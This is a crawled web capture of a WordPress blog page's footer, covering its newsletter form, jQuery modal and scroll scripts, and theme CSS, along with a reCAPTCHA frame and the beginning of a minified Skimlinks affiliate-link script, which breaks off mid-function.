			<input type="hidden" name="esfpx_es_email_page_url" value="https://itsolutionnest.com/how-to-prepare-for-agricultural-engineers-interview-part-1/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697b4a031c096" value="2c3ef31218" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="2"] * { box-sizing: border-box; } body {margin: 0;}#igb2{padding-right:12px;padding-bottom:0;font-size:16px;}#ifefl{color:#342525;font-weight:100;}form[data-form-id="2"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="2"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="2"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="2"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="2"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="2"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="2"] .es-form-field-container label.es-field-label{display:block;}@media only screen and (max-width: 576px){.gjs-row{display:flex;flex-direction:column;}.gjs-cell img{width:100%;height:auto;}}</style><div class="gjs-row"><div id="igb2">Name</div><div class="es-name"><input type="text" required name="esfpx_name" placeholder="Enter your name" autocomplete="off" /></div><div class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><div>Email</div><input type="email" required name="esfpx_email" placeholder="Enter Your Email" autocomplete="off" id="ifefl" /><div class="es-email"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es-submit"><input type="submit" required value="Subscribe" name="submit" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697b4a031c096" role="alert" aria-live="assertive"></span></div>					</div>
				</div>
				<div class="col-sm-6 p-0">
					<img class="mob-show" src="http://itsolutionnest.com/wp-content/uploads/2023/05/pexels-lisa-fotios-16129724.jpg">
				</div>
			</div>
        </div>
    </div>
</div> 

<script>
    var btn = jQuery('#backtotop');

    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() > 300) {
            btn.addClass('show');
        } else {
            btn.removeClass('show');
        }
    });

    btn.on('click', function(e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: 0
        }, '300');
    });
</script>

<script>
	document.addEventListener("DOMContentLoaded", function() {
    var modal = document.getElementById("myModal");
	// Check if the modal is already closed
	  if (localStorage.getItem("modalClosed")) {
		modal.style.display = "none";
	  } else {
		modal.style.display = "block";
	  }
	});
	document.getElementById("closee").addEventListener("click", function() {
	  var modal = document.getElementById("myModal");
	  modal.style.display = "none";
	  window.onclick = function(event) {
	  	if (event.target == modal) {
			modal.style.display = "none"; // Call the closeModal function to close the modal
		}
	  }
	  // Set a flag to indicate that the modal is closed
	  localStorage.setItem("modalClosed", true);
	});
</script>

<script>

jQuery(document).ready(function($) {
    // 1. Manual trigger for subscribe button
    $('#subscribe12').on('click', function() {
        $('#myModalTwo').modal('show');
    });

    // 2. Close modal button
    $('#closeeTwo').on('click', function() {
        $('#myModalTwo').modal('hide');
    });

    // 3. Check if URL hash is #es_form_f2-n4, then show popup
    if (window.location.hash === '#es_form_f2-n4') {
        $('#myModalTwo').modal('show');

        // Optional: Scroll to thank you message inside modal
        setTimeout(function() {
            let msg = $('#myModalTwo .es_subscription_message.success');
            if (msg.length) {
                $('#myModalTwo').animate({
                    scrollTop: msg.offset().top
                }, 500);
            }
        }, 500);
    }
});

	
	function equalFooterItems(){
		
		if(jQuery(window).width() < 768){
			jQuery('.footer_item:not(.footer-item-newsletter)').css("paddingTop", 0);	
		}
		else{
		
		const height = jQuery('.footer_item-title').outerHeight() + Number(jQuery('.footer_item-title').css('margin-bottom').split("p")[0]);
		
		jQuery('.footer_item:not(.footer-item-newsletter)').each(function(idx,item){
			if(!jQuery(this).find('.footer_item-title').length){

		
				jQuery(this).css("paddingTop", height);	
			}
		})
		}
		
	}
	
	equalFooterItems();
	
	jQuery(window).resize(function(){		
		equalFooterItems();
	})
</script>


<script>
function animateCounter(from, to, duration) {
  let start = from;
  let end = to;
  let current = start;
  let startTime = null;

  function updateCounter(timestamp) {
    if (!startTime) startTime = timestamp;
    const progress = timestamp - startTime;
    current = start + (end - start) * (progress / duration);
    document.getElementById('counter_custom').innerText = new Intl.NumberFormat('en-IN', { maximumSignificantDigits: 3 }).format(
    Math.floor(current),
  );

    if (progress < duration) {
      requestAnimationFrame(updateCounter);
    } else {
	setTimeout(function(){
      startTime = null;
      start = to;
      end = from;
      requestAnimationFrame(updateCounter);
	  },2000);
    }
  }
	requestAnimationFrame(updateCounter);
}

const startValue = 10900;
const endValue = 15090;
const animationDuration = 5000;

animateCounter(startValue, endValue, animationDuration);
</script>

<script type="text/javascript" src="https://s.skimresources.com/js/265412X1750497.skimlinks.js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KgBOMQO961cJdvLCSd0b5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769687576563');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://itsolutionnest.com/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1768488412
body_size: 2403
content:
a,a:visited,.post-content a,.et_pb_pagebuilder_layout .et_pb_blurb_container p a,.et_pb_pagebuilder_layout .et_pb_code a,.et_pb_pagebuilder_layout .et_pb_promo_description a,.et_pb_pagebuilder_layout .et_pb_newsletter_description a,.et_pb_pagebuilder_layout .et_pb_team_member_description>a,.et_pb_pagebuilder_layout .et_pb_pricing li a,.et_pb_pagebuilder_layout .et_pb_slide_content a,.et_pb_pagebuilder_layout .et_pb_tab a,.et_pb_pagebuilder_layout .et_pb_text a,.et_pb_pagebuilder_layout .et_pb_toggle_content a,.et_pb_pagebuilder_layout .et_pb_fullwidth_code a{color:rgba(255,255,255,0.75)}body{color:rgba(255,255,255,0.6)}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:rgba(255,255,255,0.6)}.archive h1,.search h1{color:rgba(30,178,201,0.75)}#footer h4,#footer .et_pb_widget h4.widgettitle{font-size:13px}#footer,#footer li,#footer p,#footer a,#footer span,#footer .post-meta{font-size:12px}#footer-info,#footer-info a{color:rgba(255,96,96,0.6)}#footer-info a{font-size:12px}#page-container .button,#page-container button,#page-container button[type="submit"],#page-container input[type="submit"],#page-container input[type="reset"],#page-container input[type="button"],.read-more-button,.comment-body .comment_area .comment-content .reply-container .comment-reply-link,.widget_tag_cloud a,.widget_tag_cloud a:visited,.post-nav .nav-links .button,a.read-more-button,a.read-more-button:visited,#footer .widget_tag_cloud a,#footer .widget_tag_cloud a:visited,#footer a.read-more-button,#footer a.read-more-button:visited,#footer .button,#footer button,#footer button[type="submit"],#footer input[type="submit"],#footer input[type="reset"],#footer input[type="button"],.et_pb_button{color:rgba(255,255,255,0.6)}#page-container .button,#page-container button,#page-container button[type="submit"],#page-container input[type="submit"],#page-container input[type="reset"],#page-container input[type="button"],.read-more-button,.comment-body .comment_area .comment-content .reply-container .comment-reply-link,.widget_tag_cloud a,.widget_tag_cloud a:visited,.post-nav .nav-links .button,a.read-more-button,a.read-more-button:visited,#footer .widget_tag_cloud a,#footer .widget_tag_cloud a:visited,#footer a.read-more-button,#footer a.read-more-button:visited,#footer .button,#footer button,#footer button[type="submit"],#footer input[type="submit"],#footer input[type="reset"],#footer input[type="button"],.et_pb_button{background-color:rgba(234,234,234,0.1)}@media only screen and (min-width:768px){#main-header .logo{height:48px;margin:16px 0}.header.left-right #et-navigation>ul>li>a{padding-bottom:32px}}@media only screen and (min-width:768px){.et-fixed-header #main-header .logo{height:40.8px;margin:19.6px 0}.et-fixed-header .header.left-right #et-navigation>ul>li>a{padding-bottom:32px}}body{color:rgba(0,0,0,1)}.post-header{padding:30px}#footer .container{padding:40px 0}.posts-slider-module-items .carousel-item{margin:0!important}.modal-body input{width:100%;padding:13px!important;border:1px solid grey;border-radius:0px}.modal-body input[type=submit]{color:black;font-weight:600;border:1px solid grey;border-radius:0px}#email-subscribers-form-1 form{margin:auto;max-width:260px}#email-subscribers-form-1 form input[type=text]{width:100%}#email-subscribers-form-1 form label{width:100%}#email-subscribers-form-1 div#es_form_f1-n1{padding:10px 0}#email-subscribers-form-1 form input[type=email]{width:100%}#email-subscribers-form-1 form input{margin-bottom:10px}.no-comments.wp-block-latest-comments{padding:10px}#backtotop{display:inline-block;background-color:#3E5062;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;z-index:1000;font-size:30px;color:#fff;line-height:40px;cursor:pointer}@media (min-width:768px) and (max-width:1600px){#footer .container{padding-right:50px}}#et-info .et-extra-social-icons .et-extra-icon{background:#00809d}#main-header{background:#1e4b6d}#footer{background:#1e4b6d}.et_pb_bg_layout_light{background:#fff;padding:0 12px!important}.footer_item-title{font-size:14px;position:relative;color:#fff;margin-bottom:24px;padding-bottom:16px}h3.footer_item-title:empty{display:none}.footer_item-title:not(:empty)::after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background-color:#df3636}.footer_links ul{padding:0;list-style:none}.footer_links ul li a{font-size:14px;display:block}.footer_links ul li a:hover{color:#fff}.footer_item{height:100%;display:flex;flex-direction:column;align-items:flex-start;margin-bottom:32px}.gjs-cell input:not([type="submit"]){border:1px solid #ecf0f5;padding:12px;width:100%}.gjs-cell input:not([type="submit"])::placeholder{color:#fff;opacity:.4}.gjs-cell input[type="submit"]{width:100%}#footer-info,#footer-info a{color:rgb(223 54 54)}.emaillist{width:100%}.post-content h3.entry-title a,.page .post-wrap h1,.post-header h1,.post-content a,.post-content h2,.post-content h3,.post-content h4,.post-content h5,section#comment-wrap h3,section#comment-wrap a{color:#7ac8cc}.et_pb_text_inner a{color:#7ac8cc}.post-meta.vcard{font-size:10px!important}.et_extra_other_module .post-meta a,.et_pb_extra_module .post-meta a{font-size:12px}h1{color:#7ac8cc}div#email-subscribers-form-1 input[type="submit"]{background-color:#3e4f62}div#content-area nav.post-nav button,div#content-area nav.post-nav .button{background-color:#cccccc;color:#FFF!important}nav.post-nav .nav-link a{color:rgba(0,0,0,.75)}.author-box-header h3,.related-posts-header h3{color:rgba(0,0,0,.75)}#respond .form-submit input#submit{background-color:#3d4f62}#myModal,#myModalTwo{background:#0000004d}#myModal .close-button #closee,#myModalTwo .close-button #closeeTwo{position:absolute;font-size:30px;line-height:1;background:transparent;color:#fff;padding:5px;right:10px;top:9px}#myModal .modal-content,#myModalTwo .modal-content{background:url('http://itsolutionnest.com/wp-content/uploads/2023/05/pexels-lisa-fotios-16129724.jpg');background-size:cover;background-position:center;background-repeat:no-repeat}#myModal .modal-body input,#myModalTwo .modal-body input{border:0.5px solid #1e4b6d}#myModal .gjs-row input[type="submit"],#myModalTwo .gjs-row input[type="submit"]{background:#1e4b6d;color:#fff}#myModal .modal-title,#myModalTwo .modal-title{color:#1e4b6d}.mob-show{display:none;height:100%;width:100%;object-fit:cover}@media screen and (max-width:767px){#myModal .close-button #closee,#myModalTwo .close-button #closeeTwo{color:#1e4b6d}.mob-show{display:block;height:auto}#myModal .modal-dialog-centered,#myModalTwo .modal-dialog-centered{align-items:end}#ifefl::placeholder{color:rgba(0,0,0,.6);opacity:1}#myModalTwo .modal-dialog-centered{top:15%}#myModal .modal-body,#myModalTwo .modal-body{padding:0rem 1rem 1rem}#myModal .modal-header,#myModalTwo .modal-header{padding:1rem 1rem 0rem}#myModal,#myModalTwo{z-index:1090934079384734}}#block-7 h2{background:#3E5062;padding:15px 20px;color:#fff;font-size:16px;font-weight:600;line-height:1;letter-spacing:1.2px;text-transform:uppercase}header.header{z-index:99;position:relative}#email-subscribers-form-1 div#es_form_f1-n1{padding:10px 10px}.page-id-5177 h1.entry-title{display:none}.page-id-5177 .page .et_pb_row,.single .et_pb_row{width:100%}.pop_lat,.latest_b{border-top:6px solid #00A8FF}.for_img_remove .et_pb_post{border-bottom:1px solid #ccc;padding:10px;border-radius:0px}.pop_con h2{color:#000;padding:0px;font-size:36px}.pop_count{display:flex;align-items:center;justify-content:space-between}.pop_img img{width:100px}.for_img_remove .et_pb_ajax_pagination_container{display:flex;flex-wrap:wrap;gap:20px}.for_img_remove .et_pb_ajax_pagination_container article.et_pb_post{width:calc(50% - 10px);margin-bottom:0px;padding:10px 0px}.new_home_latest .main-post{display:none}.new_home_latest ul.posts-list{width:100%!important;display:flex;flex-wrap:wrap;gap:20px}.new_home_latest ul.posts-list li{width:calc(50% - 10px)}@media(max-width:767px){.for_img_remove .et_pb_ajax_pagination_container article.et_pb_post{width:calc(100% - 10px)}.new_home_latest ul.posts-list li{width:calc(100% - 10px)}}.adsbygoogle{display:none!important}.main-home-class{padding:24px!important}.et_pb_row.et_pb_row_0.first{margin:30px!important}.contactform .et_pb_contact_submit{background-color:#00A8FF!important;color:#fff!important;border:2px solid transparent!important;padding:.3em 2em .3em .7em!important}form.es_subscription_form[data-form-id="3"] *{color:#fff;box-sizing:border-box}

--- FILE ---
content_type: text/javascript
request_url: https://s.skimresources.com/js/265412X1750497.skimlinks.js
body_size: 21096
content:
/*
 (c) Skimlinks 2009-2024
 Build time: Thu, 30 May 2024 12:50:35 GMT
 Version: "15.7.0"
*/
var m=m||{};m.scope={};m.arrayIteratorImpl=function(q){var v=0;return function(){return v<q.length?{done:!1,value:q[v++]}:{done:!0}}};m.arrayIterator=function(q){return{next:m.arrayIteratorImpl(q)}};m.ASSUME_ES5=!1;m.ASSUME_NO_NATIVE_MAP=!1;m.ASSUME_NO_NATIVE_SET=!1;m.SIMPLE_FROUND_POLYFILL=!1;m.ISOLATE_POLYFILLS=!1;m.FORCE_POLYFILL_PROMISE=!1;m.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
m.defineProperty=m.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(q,v,x){if(q==Array.prototype||q==Object.prototype)return q;q[v]=x.value;return q};m.getGlobal=function(q){q=["object"==typeof globalThis&&globalThis,q,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var v=0;v<q.length;++v){var x=q[v];if(x&&x.Math==Math)return x}throw Error("Cannot find global object");};m.global=m.getGlobal(this);
m.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");m.TRUST_ES6_POLYFILLS=!m.ISOLATE_POLYFILLS||m.IS_SYMBOL_NATIVE;m.polyfills={};m.propertyToPolyfillSymbol={};m.POLYFILL_PREFIX="$jscp$";m.polyfill=function(q,v,x,t){v&&(m.ISOLATE_POLYFILLS?m.polyfillIsolated(q,v,x,t):m.polyfillUnisolated(q,v,x,t))};
m.polyfillUnisolated=function(q,v){for(var x=m.global,t=q.split("."),z=0;z<t.length-1;z++){var B=t[z];if(!(B in x))return;x=x[B]}t=t[t.length-1];z=x[t];B=v(z);B!=z&&null!=B&&m.defineProperty(x,t,{configurable:!0,writable:!0,value:B})};
m.polyfillIsolated=function(q,v,x){var t=q.split(".");q=1===t.length;var z=t[0];z=!q&&z in m.polyfills?m.polyfills:m.global;for(var B=0;B<t.length-1;B++){var ba=t[B];if(!(ba in z))return;z=z[ba]}t=t[t.length-1];x=m.IS_SYMBOL_NATIVE&&"es6"===x?z[t]:null;v=v(x);null!=v&&(q?m.defineProperty(m.polyfills,t,{configurable:!0,writable:!0,value:v}):v!==x&&(void 0===m.propertyToPolyfillSymbol[t]&&(q=1E9*Math.random()>>>0,m.propertyToPolyfillSymbol[t]=m.IS_SYMBOL_NATIVE?m.global.Symbol(t):m.POLYFILL_PREFIX+
q+"$"+t),m.defineProperty(z,m.propertyToPolyfillSymbol[t],{configurable:!0,writable:!0,value:v})))};m.initSymbol=function(){};
m.polyfill("Symbol",function(q){function v(B){if(this instanceof v)throw new TypeError("Symbol is not a constructor");return new x(t+(B||"")+"_"+z++,B)}function x(B,ba){this.$jscomp$symbol$id_=B;m.defineProperty(this,"description",{configurable:!0,writable:!0,value:ba})}if(q)return q;x.prototype.toString=function(){return this.$jscomp$symbol$id_};var t="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",z=0;return v},"es6","es3");
m.polyfill("Symbol.iterator",function(q){if(q)return q;q=Symbol("Symbol.iterator");for(var v="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),x=0;x<v.length;x++){var t=m.global[v[x]];"function"===typeof t&&"function"!=typeof t.prototype[q]&&m.defineProperty(t.prototype,q,{configurable:!0,writable:!0,value:function(){return m.iteratorPrototype(m.arrayIteratorImpl(this))}})}return q},"es6","es3");
m.iteratorPrototype=function(q){q={next:q};q[Symbol.iterator]=function(){return this};return q};
(function(){function q(a){function b(h,n){if(!(!h.parentNode||Da(h,e)||h.meta&&h.meta.ReadOnly)){var A=ed(h,n)[0];K(A,function(w){!f[w]&&fd(w)&&(f[w]=!0,y.domain_data.domains.push(w))})}}var c=E.get_as_hash_node_dict(),d=Object.keys(c).length;if(d){var e=Kb(gd.concat(Lb())),f={},k=eb(function(h){ra(h)}),g=0;K(c,function(h,n){window.setTimeout(function(){try{b(h,n)}catch(A){k(A)}finally{g+=1,g===d&&a(Object.keys(f))}},0)})}else a([])}function v(a){var b;var c=b=null;var d=5;a.Limit&&(d=a.Limit);var e=
function(){return a.Priority||0};return{group_id:function(){return b?b.id():0},dec_limit:function(){return d-1},limit:function(){return d},action_type:function(){return a.ActionType},text:function(){return a.OriginalPhrase},start_byte:function(){return a.StartByte},url:function(){return a.Url},multi:function(){return a.Mt?!0:!1},group_priority:function(){return b?b.group_priority():e()},id:function(){return c?c:a.PhraseId},groups:function(){var f;return(f=a.Groups)?f:[]},title:function(){return a.Unlinked?
"":null!=a.ActionTitle?a.ActionTitle:"Shopping link provided by SkimWords"},set_title:function(f){a.Title=a.Unlinked?"":f},occurrence:function(){return a.PhraseOccurrence},set_group:function(f){return b=f},set_id:function(f){return c=f}}}function x(){var a=H.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-H.loading_started,pref:p.referrer,uc:Ea,t:1,jsf:"",jv:sa};ta&&(a.xrf=1);return Mb(a)}function t(a,
b){var c=a.style.cssText;""!==c&&(c+=" ");var d=l("link_background");d&&(-1===d.indexOf("#")&&(d="#".concat(d)),c+="background-color: ".concat(d," !important; "));null!==l("link_tooltip",null)&&(a.title=l("link_tooltip"));b&&(fb&&(d=fb,-1===d.indexOf("#")&&(d="#".concat(d)),c+="color: ".concat(d," !important; ")),gb&&(c+="font-weight: ".concat(gb," !important; ")),ua&&(c="double"===ua?c+"border-bottom: 1px double !important; ":"dashed"===ua?c+"border-bottom: 1px dashed !important; ":c+"text-decoration: ".concat(ua,
" !important; ")),hb&&(c+="font-style: ".concat(hb," !important; ")),l("skimwords_link_style")&&(d=l("skimwords_link_style"),c+="".concat(d,"; ")),l("skimwords_link_class")&&(a.className=P("".concat(a.className," ").concat(l("skimwords_link_class")))),ib&&(a.title=ib),null===a.getAttribute("title")&&(a.title="Shopping link added by SkimWords"),a.getAttribute("data-skim-creative")&&(d=parseInt(a.getAttribute("data-skim-creative"),10)%10,1===d||2===d))&&(a.title="");a.style.cssText=c;return!0}function z(a,
b){b=b||Nb(a);if(!b)return!0;B(b);var c=l("skimlinks_keywee_pixel",null);var d=C(r.location.href,"utm_campaign=fbkw");c&&d&&Ob(c);l("vglnk")&&ha(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=r.event,c.cancelBubble=!0));return!0}function B(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=ba(a));if(a){var c=hd(a);var d=y.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=ha(d,"skimwords-link"),
f=O(d,"data-skim-creative"),k=O(d,"data-skimlinks-tracking")||Ea,g=jb?"&".concat(jb):"";c=M(kb(),{id:Pb,isjs:1,jv:sa,sref:r.location,url:c,xs:1,xtz:Qb(),xuuid:p.uuid});f&&(c.xcreo=f);p.isAdblockUser&&(c.abp=1);p.cookie&&(c.xguid=p.cookie);ia&&(c.site=ia);k&&(c.xcust=k);e&&(c.xs=2,c.xword=O(d,"data-skimwords-word")||"",ca.version&&(c.sv=ca.version));e=Q(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete Q(d).clientClickId);e.linkSwappingMatchId&&
(c.ls=e.linkSwappingMatchId);d="".concat(y.waypointDomain,"/?").concat(ja(c))+g}Rb(a,d,b)}return!0}function ba(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}function id(){for(var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],b=1<arguments.length?arguments[1]:void 0,c=2<arguments.length?arguments[2]:void 0,d=0;d<a.length;d++){var e=Sb(a[d]);if(!S(e))return F(c)?c(e,b):e}return b}function Sb(a,b,c){a=ka(r,["skimlinks_settings",
a],r[a]);return S(a)?b:F(c)?c(a,b):a}function l(a,b,c){return la(a)?id(a,b,c):Sb(a,b,c)}function Tb(){return ka(Fa(),["runTimeInfo","isAdblockUser"])}function va(a){try{var b=a["skimlinksOriginal".concat.call("skimlinksOriginal","Href")]||a.href;return P(Ub(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function Vb(a){var b=document.createElement("a"),c={};b.href=a;if(a=b.search.substring(1))for(a=a.replace(/&amp;/g,"&").split("&"),b=0;b<a.length;b++){var d=
a[b].split("=");d=lb(d,2);var e=d[1];c[d[0]]=e?decodeURIComponent(e):null}return c}function Ga(a){return a?a.replace(/^www\./i,""):""}function mb(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return a}function F(a){return"[object Function]"===Object.prototype.toString.call(a)}function T(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function Ha(a){return"console"in window&&F(window.console[a])?window.console[a]:function(){}}
function Ia(a,b){return T(b,function(c,d){return c&&F(a[d])},!0)}function jd(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function N(a,b){var c=Error(b);c.name=a;Wb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,N);return c}function Wb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function Xb(a){a:if("object"==typeof a&&a){var b=a[Symbol.toPrimitive];if(void 0!==
b){a=b.call(a,"string");if("object"!=typeof a)break a;throw new TypeError("@@toPrimitive must return a primitive value.");}a=String(a)}return"symbol"==typeof a?a:a+""}function ma(a){"@babel/helpers - typeof";return ma="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(b){return typeof b}:function(b){return b&&"function"==typeof Symbol&&b.constructor===Symbol&&b!==Symbol.prototype?"symbol":typeof b},ma(a)}function wa(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function");
}function Yb(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in d&&(d.writable=!0);Object.defineProperty(a,Xb(d.key),d)}}function xa(a,b,c){b&&Yb(a.prototype,b);c&&Yb(a,c);Object.defineProperty(a,"prototype",{writable:!1});return a}function u(a,b,c){b=Xb(b);b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function lb(a,b){var c=Array.isArray(a)?a:void 0;if(!c)a:{var d=null==a?null:"undefined"!=
typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=d){var e,f,k,g=[],h=!0,n=!1;try{if(f=(d=d.call(a)).next,0===b){if(Object(d)!==d){c=void 0;break a}h=!1}else for(;!(h=(e=f.call(d)).done)&&(g.push(e.value),g.length!==b);h=!0);}catch(w){n=!0;var A=w}finally{try{if(!h&&null!=d["return"]&&(k=d["return"](),Object(k)!==k)){c=void 0;break a}}finally{if(n)throw A;}}c=g}else c=void 0}if(!(e=c))a:{if(a){if("string"===typeof a){e=Zb(a,b);break a}e=Object.prototype.toString.call(a).slice(8,-1);"Object"===
e&&a.constructor&&(e=a.constructor.name);if("Map"===e||"Set"===e){e=Array.from(a);break a}if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)){e=Zb(a,b);break a}}e=void 0}if(!e)throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function Zb(a,b){if(null==b||b>a.length)b=a.length;for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function S(a){return"undefined"===
typeof a||null===a}function la(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}function da(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function K(a,b){if(la(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)da(a,c)&&b(a[c],c,a)}function M(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);S(a)&&(a={});K(b,function(c){S(c)&&(c={});K(Object.keys(c),function(d){a[d]=c[d]})});return a}function Ja(a,b){var c=[];K(a,function(d,
e){b(d,e,a)&&c.push(d)});return c}function $b(){return Ja(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],function(a){return!!a})}function nb(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];K(a,function(d,e){c.push(b(d,e,a))});return c}function P(a){return S(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function Ka(a){return"boolean"===typeof a}function ea(a,b){return"undefined"===typeof a?b:a}function ob(a,b,c){a=ea(a,"");b=ea(b,"");c=ea(c,0);return 0===a.slice(c).indexOf(b)}
function La(a,b,c){a=ea(a,"");b=ea(b,"");c=ea(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,b.length)===b}function Ub(a){var b=ma(a);return null!==a&&("object"===b||"function"===b)}function ac(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(b){return"%".concat(b.charCodeAt(0).toString(16).toUpperCase())})}function U(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=document.createElement("a");c.href=b?a:kd(a);try{return Ga(c.hostname)}catch(d){return""}}
function kd(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"http",c="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(c=/^\/\//.test(a)?"".concat(b,":"):"".concat(b,"://"));return"".concat(c).concat(a)}function ja(a,b){var c=[];b=b||ac;K(a,function(d,e){c.push("".concat(e,"=").concat(b(d)))});return c.join("&")}function pb(a,b,c,d){function e(){if(F(d.onError)){var n=400<=h.status&&500>h.status,A=500<=h.status&&600>h.status;d.onError(new (0===h.status?ld:n?md:A?nd:od)("".concat(g," ").concat(a,
" ").concat(h.status)))}}b=b||{};d=d||{};var f=d.data,k=d.headers||{},g=d.method||"GET",h=new XMLHttpRequest;d.withCredentials&&(h.withCredentials=!0);b=ja(b);b.length&&(a="".concat(a,"?").concat(b));h.open(g,a);K(k,function(n,A){h.setRequestHeader(A,n)});h.onload=function(){if(F(c))if(200<=h.status&&300>h.status){try{var n=JSON.parse(h.responseText)}catch(A){n=h.responseText}c(n)}else e()};h.onerror=e;h.send(f);return h}function ka(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=
